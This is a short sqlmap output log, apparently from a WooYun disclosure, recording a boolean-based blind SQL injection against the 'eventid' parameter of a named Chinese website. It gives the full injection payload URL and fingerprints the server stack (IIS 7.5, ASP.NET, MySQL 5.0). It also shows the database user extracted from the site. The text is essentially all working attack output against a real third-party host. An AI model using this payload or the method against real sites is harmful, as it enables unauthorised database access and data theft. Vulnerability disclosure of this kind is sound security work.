 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.chinanetwork.com.cn:80/w8/Event/GetOne?eventid=-1' OR 1=
1 AND 2633=2633-- BNjX --
---
[16:47:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0
[16:47:18] [INFO] fetching current user
[16:47:18] [INFO] resumed: dbuser@%
current user:    'dbuser@%'
[16:47:18] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\www.chinanetwork.com.cn'
www.wooyun.org